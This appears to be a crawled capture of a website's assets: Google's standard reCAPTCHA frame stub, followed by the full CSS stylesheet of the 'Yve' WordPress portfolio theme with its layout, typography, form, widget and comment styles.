

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uPinnIM4NwXBUrbbrTjuyw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769191612968');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://huddlesolutions.com/wp-content/themes/yve/style.css?ver=6.7.4
body_size: 15555
content:
/*!
Theme Name: Yve
Theme URI: https://landing.wearekllr.com/yve
Author: rodbor
Author URI: https://kllr-themes.design
Description: Minimalist portfolio theme
Version: 3.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: yve
Tags: theme-options

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Yve Theme is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html { font-family: sans-serif; -webkit-text-size-adjust: 100%; -ms-text-size-adjust: 100%; }

body { margin: 0; }

article, aside, details, figcaption, figure, footer, header, main, menu, nav, section, summary { display: block; }

audio, canvas, progress, video { display: inline-block; vertical-align: baseline; }

audio:not([controls]) { display: none; height: 0; }

[hidden], template { display: none; }

a { background-color: transparent; }

a:active, a:hover { outline: 0; }

abbr[title] { border-bottom: 1px dotted; }

b, strong { font-weight: bold; }

dfn { font-style: italic; }

h1 { font-size: 2em; margin: 0.67em 0; }

mark { background: #ff0; color: #000; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

img { border: 0; }

svg:not(:root) { overflow: hidden; }

figure { margin: 1em 40px; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

pre { overflow: auto; }

code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

button, input, optgroup, select, textarea { color: inherit; font: inherit; margin: 0; }

button { overflow: visible; }

button, select { text-transform: none; }

button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; cursor: pointer; }

button[disabled], html input[disabled] { cursor: default; }

button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

input { line-height: normal; }

input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

legend { border: 0; padding: 0; }

textarea { overflow: auto; }

optgroup { font-weight: bold; }

table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body, button, input, select, textarea { color: #0D0E15; font-family: "Montserrat", sans-serif; font-size: 16px; line-height: 1.5; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

h1, h2, h3, h4, h5, h6 { clear: both; margin: 0; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

h1 { font-size: 60px; }

h2 { font-size: 30px; }

h3 { font-size: 26px; }

h4 { font-size: 22px; }

h5 { font-size: 18px; }

h6 { font-size: 16px; font-weight: 700; }

p { margin-top: 0; margin-bottom: 1.5em; }

dfn, cite, em, i { font-style: italic; }

span, em, strong { font-size: 16px; }

blockquote { border-left: 4px solid #ccc; padding-left: 10px; opacity: 0.7; margin: 20px 1.5em; }

address { margin: 0 0 1.5em; }

pre { background: #eee; font-family: "Courier 10 Pitch", Courier, monospace; font-size: 0.8em; line-height: 1.6; margin-bottom: 1.6em; max-width: 100%; overflow: auto; padding: 1.6em; }

code, kbd, tt, var { font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace; font-size: 1em; opacity: 0.7; }

abbr, acronym { border-bottom: 1px dotted #666; cursor: help; }

mark, ins { background: #fff9c0; text-decoration: none; }

big { font-size: 125%; }

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html { -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *:before, *:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */ -webkit-box-sizing: inherit; box-sizing: inherit; }

body { background: #fff; /* Fallback for when there is no custom background color defined. */ }

hr { background-color: #ccc; border: 0; height: 1px; margin-bottom: 1.5em; }

ul, ol { margin: 0 0 1.5em 1em; }

ul { list-style: disc; }

ol { list-style: decimal; }

li > ul, li > ol { margin-bottom: 0; margin-left: 0; }

dt { font-weight: bold; }

dd { margin: 0 1em 1em; }

img { height: auto; /* Make sure images are scaled correctly. */ max-width: 100%; /* Adhere to container width. */ }

figure { margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */ }

table { background-color: #f6f6f6; margin: 0 0 1.5em; width: 100%; text-align: left; font-size: 0.8em; }

td, th { padding: 0.7em 1.1em; }

th { background-color: #f0f0f0; text-transform: uppercase; font-size: 0.8em; letter-spacing: 1px; padding: 1.2em 1.6em; }

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button, input[type="button"], input[type="reset"], input[type="submit"] { background-color: #0D0E15; color: #fff; font-size: 14px; font-weight: 600; text-decoration: none; padding: 18px 30px; vertical-align: bottom; border: none; white-space: nowrap; vertical-align: middle; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border-radius: 0; transition: all ease-in-out 300ms; -webkit-transition: all ease-in-out 300ms; }

button:hover, button:active, button:focus, input[type="button"]:hover, input[type="button"]:active, input[type="button"]:focus, input[type="reset"]:hover, input[type="reset"]:active, input[type="reset"]:focus, input[type="submit"]:hover, input[type="submit"]:active, input[type="submit"]:focus { opacity: 0.7; }

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea { color: #666; background-color: #fbfbfb; border: 1px solid #dbdbdb; border-radius: 0; padding: 14px 15px; font-size: 16px; }

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus { color: #111; }

select { border: 1px solid #ccc; }

textarea { width: 100%; }

input[type="password"] { height: 54px; }

.wpcf7-form input[type="text"], .wpcf7-form input[type="email"], .wpcf7-form input[type="url"], .wpcf7-form input[type="password"], .wpcf7-form input[type="search"], .wpcf7-form input[type="number"], .wpcf7-form input[type="tel"], .wpcf7-form input[type="range"], .wpcf7-form input[type="date"], .wpcf7-form input[type="month"], .wpcf7-form input[type="week"], .wpcf7-form input[type="time"], .wpcf7-form input[type="datetime"], .wpcf7-form input[type="datetime-local"], .wpcf7-form input[type="color"], .wpcf7-form textarea { margin-top: 12px; width: 100%; font-weight: 400; }

.wpcf7-form label { width: 100%; }

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a { color: #0D0E15; }

a:visited { color: #0D0E15; }

a:hover, a:focus, a:active { color: #0D0E15; }

a:focus { outline: thin dotted; }

a:hover, a:active { outline: 0; }

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.comment-navigation, .posts-navigation, .post-navigation, .paging-navigation { padding: 2em 0; font-family: "Montserrat", sans-serif; font-size: 14px; text-align: left; overflow: hidden; word-break: break-all; }

.post-navigation .meta-nav { font-size: 13px !important; font-weight: 500; letter-spacing: 2px; text-transform: uppercase; margin-bottom: 5px; }

.post-navigation .post-title { font-size: 18px !important; font-weight: 600 !important; }

.post-navigation .comment-navigation a, .posts-navigation a, .post-navigation a, .paging-navigation a { display: block; width: 100%; text-decoration: none; padding: 1.4em 2em; color: #0D0E15; background-color: #f6f6f6; transition: all ease-in-out 300ms; -webkit-transition: all ease-in-out 300ms; }

.comment-navigation a:hover, .comment-navigation a:focus, .posts-navigation a:hover, .posts-navigation a:focus, .post-navigation a:hover, .post-navigation a:focus, .paging-navigation a:hover, .paging-navigation a:focus { color: #f6f6f6; background-color: #0D0E15; }

.nav-links { margin: 0 auto; padding: 0 .4em; }

.nav-previous { padding-bottom: 1em; }

.archive-view .posts-navigation { margin-top: 60px; }

@media screen and (min-width: 992px) { .nav-links { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; padding: 0; }
  .comment-navigation .nav-previous, .comment-navigation .nav-next, .posts-navigation .nav-previous, .posts-navigation .nav-next, .post-navigation .nav-previous, .post-navigation .nav-next { float: left; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; width: 48%; }
  .comment-navigation .nav-next, .posts-navigation .nav-next, .post-navigation .nav-next { float: right; text-align: right; }
  .nav-previous { padding-bottom: 0; } }

.post-navigation .meta-nav { display: block; }

.post-navigation .post-title { font-size: 16px; font-weight: 700; }

.post-navigation a:hover .post-title, .post-navigation a:focus .post-title { border-bottom-color: white; }

.single-portfolio .nav-links { margin-bottom: 40px; }

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.logged-in .site-header { top: 32px; }

.site-header { position: relative; margin-left: auto; margin-right: auto; margin-top: 60px; margin-bottom: 100px; }

.site-branding img { margin-top: -10px; }

.custom-logo-link img { display: block; height: auto; width: auto; }

.site-title { font-size: 18px; font-weight: 400; margin: 15px 0 0 0; }

.site-title a { color: #0D0E15; text-decoration: none; }

.site-title a:hover { text-decoration: none; }

.site-description { font-size: 14px; color: #676767; }

.tagline-hide { display: none; }

/* Header menu */
.nav-fixed { position: fixed; z-index: 1001; left: 0; right: 0; }

.navbar-default { background-color: transparent; border: none; text-align: right; float: right; }

.navbar-default .navbar-nav > li > a { color: #0D0E15; font-size: 16px; font-weight: 500; transition: opacity ease-in-out 300ms; -webkit-transition: opacity ease-in-out 300ms; }

.navbar-default .navbar-nav > li > a:hover { opacity: 0.8; }

.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > .active > a:hover { background-color: transparent; color: #0D0E15; }

.navbar-nav { margin: 0 -15px; }

.navbar-nav li { float: none; display: inline-block; }

.dropdown-menu { background-color: #f9f9f9; border: none; -webkit-box-shadow: none; box-shadow: none; }

.dropdown-menu li:first-child { padding-top: 10px; }

.dropdown-menu li:last-child { padding-bottom: 10px; }

.dropdown-menu li > a { padding: 6px 30px; -webkit-transition: all 0.3s; transition: all 0.3s; }

.dropdown-menu li > a:hover { background-color: transparent; opacity: 0.6; }

.navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover { background-color: transparent; }

.dropdown-submenu { position: relative; }

.dropdown-submenu > .dropdown-menu { top: 0; left: 100%; }

.dropdown-submenu:active > .dropdown-menu, .dropdown-submenu:hover > .dropdown-menu { display: block; }

.dropdown-submenu > a:after { display: block; content: ""; float: right; width: 0; height: 0; border-color: transparent; border-style: solid; border-width: 5px 0 5px 5px; border-left-color: #cccccc; margin-top: 5px; margin-right: -10px; }

.dropdown-submenu:active > a:after { border-left-color: #ffffff; }

.dropdown-submenu.pull-left { float: none; }

.dropdown-submenu.pull-left > .dropdown-menu { left: -100%; margin-left: 10px; }

.dropdown-menu > .active > a, .dropdown-menu > .active > a:focus, .dropdown-menu > .active > a:hover { background-color: transparent; color: #0D0E15; }

.dropdown-submenu { position: relative; }

.dropdown-submenu > .dropdown-menu { top: 0; left: 100%; margin-top: -6px; margin-left: -1px; }

@media screen and (max-width: 992px) { .navbar-default .navbar-nav > li > a { font-size: 16px; }
  .site-branding p { font-size: 14px; } }

@media screen and (max-width: 768px) { .navbar-default .navbar-nav > li > a { font-size: 16px; }
  .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:active, .navbar-default .navbar-toggle:hover { background-color: transparent; }
  .navbar-default .navbar-toggle .icon-bar { background-color: #0D0E15; width: 26px; height: 3px; }
  .navbar-default .navbar-collapse { border: none; }
  .navbar-toggle { border: none; }
  .navbar-nav li { display: block; } }

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }

.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 26.25px; font-size: 1.4875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; /* Above WP toolbar. */ }

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus { outline: 0; }

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft { display: inline; float: left; margin-right: 1.5em; }

.alignright { display: inline; float: right; margin-left: 1.5em; }

.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; }

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before, .clear:after, .entry-content:before, .entry-content:after, .comment-content:before, .comment-content:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after { content: ""; display: table; table-layout: fixed; }

.clear:after, .entry-content:after, .comment-content:after, .site-content:after, .site-footer:after { clear: both; }

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
aside#secondary { margin-bottom: 80px; }

aside#secondary a { -webkit-transition: 0.3s all; transition: 0.3s all; }

aside#secondary a:hover { border: none; opacity: 0.6; }

aside#secondary .search-field { background-color: transparent; border: none; border-bottom: 1px solid #9f9f9f; font-size: 16px !important; font-weight: 400; padding-left: 0 !important; }

aside#secondary .widget-title { font-size: 19px; font-weight: 700; margin-bottom: 7px; }

aside#secondary .widget-title::after { background-color: #c4c4c4; display: block; content: ""; width: 18px; height: 2px; margin-top: 12px; }

aside#secondary ul { font-size: 15px; }

aside#secondary ul a { font-weight: 600; }

.widget-area select { font-size: 16px; }

.widget-area .calendar_wrap { font-size: 15px; }

.widget-area label { display: -webkit-box; display: -ms-flexbox; display: flex; }

.widget { margin: 0 0 2em; padding: 0 0 2em; font-family: "Montserrat", sans-serif; /* Make sure select elements fit in widgets. */ }

.widget ul, .widget ol { padding-left: 0; margin-left: 0; margin-bottom: 0; list-style-type: none; }

.widget ul li, .widget ol li { display: block; line-height: 2.5em; font-size: 15px; }

.widget ul li ul, .widget ul li ol, .widget ol li ul, .widget ol li ol { margin-left: .5em; }

@media screen and (min-width: 30em) { .widget ul li ul, .widget ul li ol, .widget ol li ul, .widget ol li ol { margin-left: 1em; } }

.widget a { text-decoration: none; }

.widget a:hover, .widget a:focus { border-bottom: 3px solid #ccc; }

.widget select { width: 100%; height: 40px; padding: 10px; font-family: "Montserrat", sans-serif; font-size: 16px; border: 1px solid #ccc; }

.widget-title { margin-top: 0; margin-bottom: .5em; }

/* Archive and Categories widgets */
.widget_archive li { color: #7D7D7D; }

.widget_categories .children { padding-top: 0; }

/* Search widget. */
.widget_search .search-submit { display: none; }

/* Pages and Menu widgets */
.widget_pages .children, .widget_nav_menu .sub-menu { padding-top: 0; padding-bottom: .5em; }

.widget_pages a, .widget_nav_menu a { display: block; padding: 10px 0; text-decoration: none; border-bottom: 1px solid rgba(0, 0, 0, 0.1); }

.widget_pages a:hover, .widget_pages a:focus, .widget_nav_menu a:hover, .widget_nav_menu a:focus { text-decoration: none; border-bottom: 1px solid rgba(0, 0, 0, 0.5); }

.widget_pages li, .widget_nav_menu li { padding: 0; }

/* Meta widget */
.widget_meta li { padding: 0; }

/* Recent comments */
.widget_recent_comments li { line-height: 1.3em; padding-bottom: .5em; }

.widget_recent_comments a:hover, .widget_recent_comments a:focus { padding-left: 0; }

/* RSS widget */
.widget_rss li { margin-bottom: 1em; }

.widget li a.rsswidget { padding-right: .5em; font-size: 16px; line-height: 1.4em; }

.rss-date, .widget_rss cite { color: #333; }

.rssSummary { padding: .5em 0; line-height: 1.4em; }

/* Search widget */
.widget_search input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; font-size: 14px; padding: .5em 1em; border-radius: 0; }

/* Calendar widget */
.widget_calendar { font-weight: 400; }

.widget_calendar caption { padding: .5em 0; font-size: 14px; font-weight: 500; text-align: left; }

.widget_calendar thead { background: transparent; color: black; }

.widget_calendar thead th { border-bottom-width: 2px; }

.widget_calendar td { padding: .2em; font-size: 14px; text-align: center; background: white; border: 1px solid #cccccc; }

.widget_calendar th { border: none; text-align: center; }

.widget_calendar .pad { background: #eaeaea; }

.widget_calendar a { font-weight: 900; text-decoration: none; }

/* Text widget */
.textwidget { font-size: 14px; line-height: 1.3em; }

.textwidget img { margin-top: 15px; margin-bottom: 15px; }

.textwidget select { font-size: 14px; }

/* Tag Cloud */
.tagcloud { line-height: 1.2; }

/* Footer widget stylings */
.footer-widgets { margin: 2em 0 0; padding: 1em 0; background-color: #1a1919; /* Small Devices, Tablets */ /* Extra Small Devices, Phones */ }

@media screen and (min-width: 600px) { .footer-widgets { padding: 2em 1em; } }

.footer-widgets .widget { -webkit-box-flex: 1; -ms-flex: 1; flex: 1; margin: 0 1em 2em; padding-top: 1em; }

.footer-widgets .widget .original-title { color: rgba(255, 255, 255, 0.5); }

.footer-widgets .widget, .footer-widgets .widget-title, .footer-widgets .widget a, .footer-widgets .widget_calendar thead, .footer-widgets .rss-date, .footer-widgets .widget_rss cite { color: white; }

.footer-widgets .widget_calendar td, .footer-widgets .widget_calendar a { color: black; }

@media screen and (max-width: 1200px) { .calendar_wrap table { font-size: 12px; }
  .calendar_wrap th { padding: 1em; } }

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.animate-in { -webkit-animation: fadeIn .5s ease-in; animation: fadeIn .5s ease-in; }

.animate-out { -webkit-transition: opacity .5s; transition: opacity .5s; opacity: 0; }

@-webkit-keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fadeIn { from { opacity: 0; }
  to { opacity: 1; } }

.sticky { display: block; }

.hentry { margin: 0 0 1.5em; }

.byline, .updated:not(.published) { display: none; }

.single .byline, .group-blog .byline { display: inline; }

.page-content, .entry-content, .entry-summary { margin: 1.5em 0 0; }

.page-links { clear: both; margin: 0 0 1.5em; padding-top: 20px; }

.page h1.entry-title { font-size: 40px; margin-bottom: 40px; }

.page .entry-content h1, .page .entry-content h2, .page .entry-content h3, .page .entry-content h4, .page .entry-content h5, .page .entry-content h6 { font-weight: 600; }

.page .entry-content h1 { font-size: 50px; margin-bottom: 20px; }

.page .entry-content h2 { font-size: 35px; margin-top: 30px; margin-bottom: 20px; }

.page .entry-content h3 { font-size: 27px; margin-bottom: 10px; }

.page .entry-content h4 { font-size: 22px; margin-bottom: 8px; }

.page .entry-content h5 { font-size: 18px; margin-bottom: 6px; }

.page .entry-content h6 { font-size: 16px; margin-bottom: 5px; }

code { font-size: 14px; }

/*--------------------------------------------------------------
## Archive
--------------------------------------------------------------*/
.sticky { background-color: #f6f6f6; }

.sticky .continue-reading { margin-left: 40px; }

/* blog list */
.entry-title { font-size: 27px; font-weight: bold; }

.entry-title a { text-decoration: none; word-break: break-all; }

.entry-meta { margin-top: 8px; }

.posted-on a { font-size: 13px; font-weight: 500; letter-spacing: 1px; text-transform: uppercase; text-decoration: none; }

.post-thumbnail { background-repeat: no-repeat; background-size: cover; background-position: center; width: 260px; height: 290px; }

.hfeed article { background-color: #f9f9f9; margin-bottom: 50px; min-height: 290px; overflow-x: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; position: relative; }

.hfeed article .entry-header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.hfeed article.sticky { background: url(assets/img/sticky.svg) no-repeat right top, #f9f9f9; }

.post-list-content { padding-left: 70px; }

article.has-post-thumbnail { padding: 0; }

article.has-post-thumbnail .post-list-content { padding-left: 30px; }

.read-more { display: block; font-size: 14px; font-weight: 600; letter-spacing: 1px; text-transform: uppercase; margin-top: 28px; }

.has-sidebar .posted-on { font-size: 0.85em; }

.search h1 { font-size: 1.1em; margin-bottom: 2em; }

.archive-view h2.entry-title { margin-top: 8px; }

.archive-view .site-content { padding-bottom: 150px; }

.archive.category h1, .archive.date h1, .archive.tag h1 { font-size: 50px; margin-bottom: 40px; }

@media screen and (max-width: 992px) { .archive-view .entry-header { padding-left: 20px; }
  .entry-title { font-size: 24px; margin-left: 0; } }

@media screen and (max-width: 630px) { article.has-post-thumbnail .post-list-content { padding-left: 20px; }
  .post-thumbnail { width: 200px; }
  .post-list-content { padding-left: 40px; }
  .entry-title { font-size: 22px; } }

@media screen and (max-width: 480px) { .entry-title { font-size: 20px; }
  .post-list-content { padding-left: 20px; }
  article.has-post-thumbnail { display: block; min-height: auto; }
  article.has-post-thumbnail .entry-header { display: block; padding-left: 0; }
  article.has-post-thumbnail .post-list-content { padding: 15px 40px 25px 40px; }
  .post-thumbnail { height: 150px; width: 100%; display: block; } }

/*--------------------------------------------------------------
## Single
--------------------------------------------------------------*/
.single .content-area { padding-bottom: 90px; }

.single h2 { margin-top: 20px; margin-bottom: 15px; }

.single h3 { margin-bottom: 15px; }

.single .posted-on { padding-left: 0; }

.single .entry-title { font-size: 43px; font-weight: 600; margin-top: 0; margin-bottom: 0px; word-wrap: break-word; }

.single .entry-content { color: #666; font-size: 16px; line-height: 1.65; margin-top: 26px; }

.single .entry-content blockquote { margin-bottom: 50px; }

.single .entry-footer { background-color: #f9f9f9; font-size: 15px; font-weight: 500; padding: 1.6em 2em; margin-top: 40px; }

.single .entry-footer a { text-decoration: none; color: #7b7b7b; }

.single .entry-footer a:hover { border-bottom: 2px solid #ccc; }

.single .entry-footer .edit-link { margin-left: 10px; }

.single .entry-footer .cat-links { margin-right: 15px; font-size: 15px; }

.single .entry-footer .tags-links { font-size: 15px; }

.single table { margin-bottom: 40px; }

figcaption { color: rgba(0, 0, 0, 0.4); font-size: 15px; font-weight: 500; line-height: 1.3em; }

figcaption a { color: rgba(0, 0, 0, 0.4); border-color: rgba(0, 0, 0, 0.4); }

.wp-block-button__link { background-color: #0D0E15; font-size: 14px; font-weight: 600; margin-bottom: 20px; -webkit-transition: 0.3s all; transition: 0.3s all; border: none; }

.wp-block-button__link:hover { text-decoration: none; opacity: 0.7; }

@media screen and (max-width: 1200px) { .single .entry-title { font-size: 40px; } }

@media only screen and (max-width: 768px) { .single .entry-title { font-size: 30px; } }

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a { word-wrap: break-word; }

.comments-area { width: 100%; margin-top: 3em; margin-bottom: 1em; padding-top: 2em; border-top: 1px solid #e6e6e6; }

.comments-title { font-size: 22px; font-weight: 700; margin-bottom: 40px !important; }

.comment-list { padding: 0; margin: 0; list-style-type: none; }

.comment-list ol { list-style-type: none; }

.comment-body { border-bottom: 1px solid #c3c3c3; margin-bottom: 3em; }

.comment-meta { position: relative; margin-left: 70px; font-family: "Montserrat", sans-serif; font-size: 14px; }

.comment-meta a, .comment-form a { text-decoration: none; border: none; }

.comment-meta a:hover, .comment-meta a:focus, .comment-form a:hover, .comment-form a:focus { text-decoration: underline; }

.comment .avatar { position: absolute; top: -5px; left: -70px; width: 50px; height: 50px; border-radius: 50px; }

.children { margin-left: 1em; padding-left: 0; }

@media screen and (min-width: 992px) { .children { margin-left: 2em; } }

@media screen and (min-width: 992px) { .no-sidebar .children { margin-left: 2em; }
  .no-sidebar .children .comment-meta { margin-left: 80px; font-size: 90%; }
  .no-sidebar .children .comment .avatar { top: -7px; left: -80px; width: 60px; height: 60px; }
  .no-sidebar .children .comment-content { margin-left: 80px; } }

@media screen and (min-width: 1140px) { .no-sidebar .children { margin-left: 3em; }
  .no-sidebar .comment-meta { margin-left: 90px; }
  .no-sidebar .comment .avatar { top: -8px; left: -90px; width: 70px; height: 70px; }
  .no-sidebar .comment-content { margin-left: 90px; } }

.comment-metadata { font-size: 15px; margin-top: 6px; padding-bottom: .5em; line-height: 1em; }

.comment-metadata a { color: #7D7D7D; }

.comment-metadata a:hover, .comment-metadata a:focus { border-color: #c3c3c3; }

.comment-author { font-size: 16px; line-height: 1.3em; }

.reply { margin-bottom: 30px; }

.reply a { background-color: #0D0E15; color: #fff; font-size: 13px; font-weight: 600; text-decoration: none; padding: 12px 20px; border: none; white-space: nowrap; vertical-align: middle; cursor: pointer; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; border-radius: 0; transition: all ease-in-out 300ms; -webkit-transition: all ease-in-out 300ms; }

.reply a:hover, .reply a:focus { opacity: 0.7; }

.comment-content { margin-top: 10px; }

.comment-content ol { list-style-type: decimal; }

.comment-content a { word-wrap: break-word; }

.comment-content h2 { margin-top: 25px; margin-bottom: 10px; }

.bypostauthor .avatar { -webkit-box-sizing: content-box; box-sizing: content-box; border: 5px solid #fff25d; margin-top: -5px; margin-left: -5px; }

/* Comment Form */
.comment-reply-title { margin-bottom: 1em; font-size: 22px; font-weight: 700; }

.comment-notes { font-size: 16px; color: #666; margin-bottom: 35px; }

.comment-list .comment-reply-title { text-align: left; }

.comment-form { font-family: "Montserrat", sans-serif; line-height: 1.3em; }

.comment-form .logged-in-as a { color: #676767; }

.comment-form label { font-size: 13px; font-weight: 500; letter-spacing: 2px; text-transform: uppercase; display: block; padding-bottom: .4em; }

.comment-form .required { color: #D54E21; }

.comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] { width: 60%; }

.comment-form-cookies-consent { display: -webkit-box; display: -ms-flexbox; display: flex; color: #666; }

.comment-form-cookies-consent label { text-transform: none; letter-spacing: 0; margin-left: 7px; }

@media screen and (max-width: 900px) { .comment-form input[type="text"], .comment-form input[type="email"], .comment-form input[type="url"] { width: 100%; } }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.error-404 { text-align: center; }

.error-404 h1 { font-size: 7em; }

.error-404 .page-content { margin-top: 30px; margin-bottom: 180px; }

.error-404 .page-content input[type="submit"] { display: none; }

.error-404 input[type="search"] { font-size: 16px; height: 56px; }

/*--------------------------------------------------------------
## Footer
--------------------------------------------------------------*/
.site-footer { background-color: #0D0E15; color: #fff; padding-top: 100px; padding-bottom: 60px; margin-top: 30px; }

.site-footer h3 { font-size: 16px; font-weight: 700; margin-bottom: 20px; }

